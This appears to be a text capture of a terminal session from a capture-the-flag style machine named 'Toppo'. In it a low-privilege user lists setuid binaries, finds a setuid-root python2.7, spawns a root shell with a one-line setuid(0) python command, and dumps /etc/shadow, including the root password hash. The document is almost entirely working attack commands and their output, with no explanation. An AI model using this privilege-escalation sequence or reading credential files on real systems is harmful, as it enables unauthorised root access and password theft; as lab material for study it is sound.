 ted@Toppo: /tmp
ted@Toppo: /tmp 150x40
bash-4.3$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/usr/sbin/exim4
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/python2.7
/usr/bin/chsh
/usr/bin/at
/usr/bin/mawk
/usr/bin/chfn
/usr/bin/procmail
/usr/bin/passwd
/bin/su
/bin/umount
/bin/mount
bash-4.3$ ls -la /usr/bin/python2.7
-rwsrwxrwx 1 root root 3889608 Aug 13  2016 /usr/bin/python2.7
bash-4.3$ python -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
uid=0(root) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# cat /etc/shadow
root:$6$5UK1sFDk$sf3zXJZ3pwGbvxaQ/1zjaT0iyvw36oltl8DhjTq9Bym0uf2UHdDdRU4KTzCkqqsmdS2cFz.MIgHS/bYsXmBjI0:17636:0:99999:7:::
daemon:*:17636:0:99999:7:::
bin:*:17636:0:99999:7:::
sys:*:17636:0:99999:7:::
sync:*:17636:0:99999:7:::
games:*:17636:0:99999:7:::
man:*:17636:0:99999:7:::
lp:*:17636:0:99999:7:::
mail:*:17636:0:99999:7:::
news:*:17636:0:99999:7:::
uucp:*:17636:0:99999:7:::
proxy:*:17636:0:99999:7:::
www-data:*:17636:0:99999:7:::
backup:*:17636:0:99999:7:::
list:*:17636:0:99999:7:::
irc:*:17636:0:99999:7:::